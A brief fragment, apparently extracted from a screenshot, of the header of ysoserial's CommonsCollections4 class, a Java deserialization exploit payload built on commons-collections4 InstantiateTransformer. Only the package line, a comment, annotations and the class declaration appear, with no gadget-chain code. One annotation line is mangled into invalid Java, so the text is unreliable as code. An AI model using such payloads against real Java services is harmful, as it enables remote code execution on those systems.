 1 package ysoserial.payloads;
1
2
3 import ...
21
22 /*
23 * Variation on CommonsCollections2 that uses InstantiateTransformer instead of
24 * InvokerTransformer.
25 */
26 /rawtypes, unchecked, restriction/
27 @Dependencies({"org.apache.commons:commons-collections4:4.0"})
28 @Authors({ Authors.FROHOFF })
29 public class CommonsCollections4 implements ObjectPayload<Queue<Object>> {